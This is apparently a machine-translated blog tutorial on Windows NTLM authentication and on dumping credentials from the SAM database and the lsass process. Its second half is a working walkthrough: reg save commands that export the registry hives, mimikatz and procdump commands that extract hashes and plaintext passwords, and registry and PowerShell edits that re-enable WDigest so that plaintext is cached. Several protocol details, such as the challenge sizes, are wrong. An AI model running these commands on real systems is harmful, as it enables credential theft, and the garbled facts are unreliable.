NTLM Hash authentication in windows is divided into two types: local authentication and network authentication. For local authentication, the account password entered by the user is compared with the value in the SAM database in windows. Network authentication is an authentication method based on challenge / response.
Although the sam database is stored locally on the computer, the user cannot directly view the plaintext password, which stores NTLM Hash values. After the operating system starts, the SAM file will be locked. This means that users cannot open or copy Sam files while the operating system is running. In addition to locking, the entire SAM file is encrypted and invisible.
%SystemRoot%\system32\config\sam
The password Hash of the user in the domain is the NTDs that exists in the domain control In the DIT file.
NTLM Hash generation

The user needs to enter the account and password after logging out, logging in and restarting. The operating system will let winlogon display the login page. After the user enters the account and password, winlogon Exe gives the password to the lsass process for processing, lsass Exe will save a plaintext password, encrypt the plaintext password into NTLM Hash value, and then compare it with that in SAM database.
Note: Winlogon Exe, namely Windows Logon Process, is a Windows NT user login program, which is used to manage user login and logout. LSASS is a security mechanism for Microsoft Windows system. It is used for local security and login policies.
Local certification process
Process of network authentication
In the working group, a trusted organization is needed to authenticate both sides, so that a trusted third party can confirm the credibility of both sides.
NTLM protocol
NTLM is a network admission protocol based on challenge / response authentication mechanism. This protocol only supports Windows,
The authentication of NTLM protocol requires three messages: negotiation -- > challenge -- > authentication.
1,The user initiates a request to the server 2,The server generates 16 bit random numbers as Challenge,And use the user name used by the client NTLM Hash generate Challenge-1,take Challenge Send to client 3,Client received Challenge After that, the client uses the login name NTLM Hash encryption Challenge generate Response,Then Response Send to the server. If the comparison is passed, the login is successful
Note: 1. The result encrypted by NTLM Hash is called Net NTLM Hash in the network.
Difference between NTLM v1 and v2
The most significant difference between v1 and v2 is the difference between Challenge and encryption algorithm. NTLM Hash is the encryption raw material at the same point. The Challenge for v1 is 8 bits, and the Challenge for v2 is 16 bits. The encryption algorithm used in v1 is DES, and the encryption algorithm used in v2 is HMAC-MD5.

Registry export SAM+Mimikatz read hash
shell reg save hklm\sam sam.hive shell reg save hklm\system system.hive shell reg save hklm\security security.hive

lsadump::sam /system:system.hive /sam:sam.hive

mimikatz reads sam Online
privilege::debug token::elevate lsadump::sam shell mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" "exit"
In addition to reading from the sam file, we can also extract relevant information from the lsass process. mimikatz provides the sekurlsa module, which can extract passwords, bills, etc. from the process. Example:
privilege::debug log sekurlsa.log sekurlsa::logonpasswords shell mimikatz.exe "privilege::debug" "log sekurlsa.log" "sekurlsa::logonpasswords" "exit"


Mimikatz+Procdump export LSASS dmp
shell procdump64.exe -accepteula -ma lsass.exe lsass.dmp

sekurlsa::minidump lsass.dmp sekurlsa::logonPasswords full
Password capture prevention
If the password is complex enough, the hash is not easy to crack. Wdigest is turned off by default in versions above windows server2012 (a security protocol under Windows), the clear text password cannot be obtained from lsass after it is turned off. At this time, lsass will not cache the clear text password. If KB2871997 is hit in the version below 2012, the clear text password will not be saved in lsass. Through some mimikatz results above, it can be seen that the password under wdigest is null. Therefore, one is to ensure the complexity of the password, and the other is to prevent it One is to ensure that the wdigest is turned off.
We can bypass this problem by modifying the registry. Users need to log in again before they can successfully crawl. For the command to modify the registry, 1 is open and 0 is closed. After opening, the current account needs to log off or log in again. At this time, lsass will save the plaintext password,
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f
Or use powershell
powershell -c "set-itemproperty -path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1" powershell -c "set-itemproperty -path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 0"